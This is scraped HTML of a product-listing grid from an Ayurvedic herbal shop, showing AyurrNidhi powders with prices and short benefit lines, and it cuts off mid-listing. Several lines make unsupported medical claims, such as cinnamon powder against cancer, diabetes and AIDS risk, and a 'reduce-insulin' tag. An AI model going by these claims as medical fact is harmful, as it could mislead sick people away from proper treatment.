					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-12674 status-publish instock product_cat-herbal-products product_tag-ayurrnidhi product_tag-cold product_tag-constipation product_tag-cough product_tag-herbal product_tag-herbal-powder product_tag-immunity product_tag-weight-loss has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12674">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/baheda-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15210" alt="Baheda Powder" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-1536x1536.jpg 1536w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-2048x2048.jpg 2048w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2022/07/Picsart_25-08-15_20-10-32-151-scaled-e1757058878910.jpg 1800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/baheda-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Baheda-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14508" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Baheda-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Baheda-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Baheda-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12674" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/baheda-powder-100gms/">AyurrNidhi Baheda Powder 100% Pure, 100gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Cold, Cough, Constipation, Weight Loss, Immunity</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12674" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12674" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Baheda Powder 100% Pure, 100gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Baheda Powder 100% Pure, 100gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/baheda-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12674">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-14468 status-publish instock product_cat-herbal-products product_tag-ayurrnidhi product_tag-blood-purifier product_tag-minerals product_tag-skin-care product_tag-vitamins has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="14468">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/ayurrnidhi-beetroot-powder-100-pure-100gms-x-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-5%</span></div><img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14564" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Beetroot.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/ayurrnidhi-beetroot-powder-100-pure-100gms-x-2/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Beetroot-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14509" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Beetroot-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Beetroot-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Beetroot-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="14468" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/ayurrnidhi-beetroot-powder-100-pure-100gms-x-2/">AyurrNidhi Beetroot Powder 100% Pure, 100gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>237.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;237.50.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Purifies Blood, Exfoliates &amp; Moisturizes Skin, Rich sources of Vitamin &amp; Minerals</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="14468" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=14468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14468" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Beetroot Powder 100% Pure, 100gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Beetroot Powder 100% Pure, 100gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/ayurrnidhi-beetroot-powder-100-pure-100gms-x-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14468">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-12681 status-publish last instock product_cat-haircare product_cat-herbal-products product_tag-anti-dandruff product_tag-ayurrnidhi product_tag-greying-of-hair product_tag-hair-fall product_tag-skin-diseases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12681">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/bhringraj-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14569" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-300x300.jpg 300w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-800x800.jpg 800w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-768x768.jpg 768w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-400x400.jpg 400w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-700x700.jpg 700w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1-64x64.jpg 64w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-1.jpg 1080w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/bhringraj-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14510" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Bhringraj-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12681" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/bhringraj-powder-100gms/">AyurrNidhi Bhringraj Powder 100% Pure, 50gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/haircare/" rel="tag">Hair Fall / Hair Care</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Hair loss, Dandruff, Hair greying, Skin problems.</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12681" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12681" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Bhringraj Powder 100% Pure, 50gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Bhringraj Powder 100% Pure, 50gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/bhringraj-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12681">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-12690 status-publish first instock product_cat-herbal-products product_tag-ayurrnidhi product_tag-cancers product_tag-diabetes product_tag-good-for-heart product_tag-infection has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12690">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/dalchini-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14566" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Dalchini.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/dalchini-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Dalchini-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14512" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Dalchini-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Dalchini-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Dalchini-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12690" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/dalchini-powder-100gms/">AyurrNidhi Dalchini Powder 100% Pure, 80gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Risk of cancer, Fight Diabetes, Heart Diseases, Fights Infection, Risk Of AIDS.</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12690" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12690" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12690" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Dalchini Powder 100% Pure, 80gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Dalchini Powder 100% Pure, 80gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/dalchini-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12690">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-12710 status-publish instock product_cat-herbal-products product_tag-anxiety product_tag-ayurrnidhi product_tag-blood-sugar product_tag-digestion product_tag-eye-care product_tag-immunity product_tag-virus-infection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="12710">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/giloy-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14556" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Giloy.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/giloy-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Giloy-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14513" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Giloy-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Giloy-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Giloy-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12710" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/giloy-powder-100gms/">AyurrNidhi Giloy Powder 100% Pure, 50gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>110.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Virus infection, Immunity, Blood sugar level, Digestion, Anxiety, Eye-sight.</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12710" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12710" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12710" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Giloy Powder 100% Pure, 50gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Giloy Powder 100% Pure, 50gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/giloy-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12710">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-12713 status-publish instock product_cat-herbal-products product_tag-ayurrnidhi product_tag-brain product_tag-kidney-care product_tag-skin-care product_tag-stamina product_tag-urinary-disorders has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="12713">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/gokhru-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14557" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Gokhru.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/gokhru-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Gokhru-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14514" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Gokhru-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Gokhru-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Gokhru-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12713" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/gokhru-powder-100gms/">AyurrNidhi Gokhru Powder 100% Pure, 100gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Urinary disorders, Kidney function, Sexual health &amp; Stamina, Skin health, Brain.</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12713" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12713" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Gokhru Powder 100% Pure, 100gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Gokhru Powder 100% Pure, 100gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/gokhru-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12713">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-14460 status-publish last instock product_cat-diabetes product_cat-herbal-products product_tag-ayurrnidhi product_tag-diabetes product_tag-health product_tag-reduce-insulin has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="11" data-id="14460">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/ayurrnidhi-gudmar-powder-100-pure-100gms-x-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-5%</span></div><img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14558" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Gudmar.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/ayurrnidhi-gudmar-powder-100-pure-100gms-x-2/">
